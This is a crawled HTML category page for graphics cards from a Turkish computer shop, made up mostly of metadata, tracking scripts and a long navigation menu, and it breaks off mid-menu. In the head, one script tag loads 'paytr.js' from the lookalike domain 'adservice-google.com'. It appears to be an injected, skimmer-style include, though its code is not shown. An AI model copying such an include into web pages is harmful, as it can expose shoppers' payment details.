

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/ekran-kartlari
body_size: 52013
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>Ekran Kartları En Ucuz Fiyatlarla | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="Ekran Kartları En Ucuz Fiyatla ve hızlı kargo avantajıyla Ekran Kartları ürünlerini inceleyin. ">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Ekran Kartları En Ucuz Fiyatlarla | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="Ekran Kartları En Ucuz Fiyatla ve hızlı kargo avantajıyla Ekran Kartları ürünlerini inceleyin. ">
<meta itemprop="image" content="https://www.citybilisim.com/images/urunler/">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/ekran-kartlari">
<meta property="og:type" content="website">
<meta property="og:title" content="Ekran Kartları En Ucuz Fiyatlarla | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="Ekran Kartları En Ucuz Fiyatla ve hızlı kargo avantajıyla Ekran Kartları ürünlerini inceleyin. ">
<meta property="og:image" content="https://www.citybilisim.com/images/urunler/">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ekran Kartları En Ucuz Fiyatlarla | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="Ekran Kartları En Ucuz Fiyatla ve hızlı kargo avantajıyla Ekran Kartları ürünlerini inceleyin. ">
<meta name="twitter:image" content="https://www.citybilisim.com/images/urunler/">

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/ekran-kartlari-kat496.html"/>
<link rel="next" href="https://www.citybilisim.com/ekran-kartlari-p2-kat496.html?" />
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --><!-- SPMSET:  -->
<!-- ACTS: 776853572 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/ee2e251776493d03239f8a8b64a0b83a876ef939.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=445452322" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

      
        <link href="include/imod/core/siparisform/siparis.css?ref=9531" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=4449" /><script src="include/imod/core/taksit/taksit.js?ref=2000"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=5489" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas 